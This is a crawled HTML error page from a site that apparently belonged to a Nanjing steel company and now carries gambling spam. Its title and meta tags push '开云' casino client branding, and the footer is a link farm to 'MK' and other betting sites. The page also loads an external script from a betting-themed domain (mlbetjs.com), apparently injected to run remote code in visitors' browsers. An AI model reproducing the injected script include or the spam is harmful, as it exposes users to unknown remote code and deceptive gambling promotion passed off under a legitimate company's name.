

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.richudc.com/news/11/
body_size: 1116
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>开云手机客户端_开云(中国)官方</title>
<meta content="开云手机客户端_开云(中国)官方" name="keywords"/>
<meta content="🍬🍭开云手机客户端_开云(中国)官方甄姬25年稳赢创立于2016年企业注册资金8亿元,总资98亿元。开云手机客户端_开云(中国)官方钢铁集团地处当今中国经济发展最活跃长三角地区--南京，自备铁路与津浦线相接，公路、水路四通八达，得天独厚，自备万吨级码头依傍长江黄金水道，连接上海，通往世界。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x1/18luck.js" type="text/javascript"></script><style type="text/css">body,td,th {font-size: 12px;}body {margin-left:0px;margin-top:50px;margin-right: 0px;margin-bottom: 0px;}#errBox {width:500px;margin:0 auto;border:1px solid #CCC;}#errTitle {border-bottom:1px solid #CCC;line-height:25px;text-align:center;}#errStr {padding:10px;line-height:22px;text-indent:24px;}</style></head><body><div id="errBox"> <div id="errTitle">系统提示</div> <div id="errStr">内容页面没找到，3秒后返回首页！<meta content="3;URL=/" http-equiv="refresh"/></div></div><div class="link">
<a href="http://www.threebearkennels.com">MK在线平台（中国）官网</a> | <a href="http://www.madocthomas.com">mk官网首页</a> | <a href="http://www.lomdaboats.com">开云手机端入口</a> | <a href="http://www.rasoirani.com">MK注册大厅</a> | <a href="http://www.047988.com">MK在线网站</a> | <a href="http://www.richudc.com">开云手机客户端_开云(中国)官方</a> | <a href="http://www.jufenqi.com">MK游戏网（中国）安卓通用版</a> | <a href="http://www.handcraftedamishfurniture.com">开云线上平台</a> | <a href="http://www.helpshifu.com">开云手机官方网站</a> | 
</div>
</body></html>
